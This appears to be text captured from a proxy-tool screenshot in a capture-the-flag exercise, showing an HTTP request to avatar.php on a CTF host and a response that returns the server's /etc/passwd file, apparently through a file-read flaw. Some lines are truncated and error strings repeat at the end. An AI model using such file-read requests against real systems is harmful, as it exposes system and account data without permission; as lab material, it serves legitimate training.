 Request id: 30 美化 FUZZ
GET /avatar.php?user=baozongwi HTTP/1.1
Host ?: ctf.baozongwi.xyz:10001
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
Referer: http://ctf.baozongwi.xyz:10001/profile.php
Accept-Encoding: gzip, deflate
Pragma: no-cache
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=41e87c5ceb4b151de6cbdee2745748c6
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Response 美化 编辑tag 编码
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 05:24:49 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 839
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/s
25 backup:x:34:34:backup:/var/backups:/usr/s
26 list:x:38:38:Mailing List Manager:/var/li
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nolo
获取规则提取数据失败
获取规则提取数据失败